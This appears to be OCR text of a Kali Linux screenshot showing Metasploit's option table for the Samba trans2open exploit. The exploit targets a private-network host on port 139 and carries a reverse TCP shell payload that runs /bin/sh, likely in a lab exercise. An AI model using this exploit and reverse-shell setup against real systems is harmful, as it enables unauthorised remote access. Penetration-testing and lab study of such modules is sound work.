 kali@kali: ~
File Actions Edit View Help
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.56.131 yes The target host(s), see https://docs.metasploit.com/doc
s/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /bin/sh yes The command string to execute
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.